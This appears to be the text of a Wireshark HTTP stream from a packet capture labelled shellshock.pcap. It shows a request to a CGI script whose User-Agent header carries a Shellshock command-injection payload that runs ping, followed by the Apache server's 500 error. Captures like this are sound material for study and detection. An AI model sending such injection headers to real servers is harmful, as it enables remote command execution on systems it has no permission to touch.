 Wireshark · Follow HTTP Stream (tcp.stream eq 2) · shellshock.pcap
GET /exploitable.cgi HTTP/1.1
User-Agent: () { :;}; /bin/ping -c1 10.246.50.2
Host: 10.246.50.6
Accept: */*
HTTP/1.1 500 Internal Server Error
Date: Thu, 25 Sep 2014 17:27:35 GMT
Server: Apache/2.2.22 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 615
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
 [no address given] and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Ubuntu) Server at 10.246.50.6 Port 80</address>
</body></html>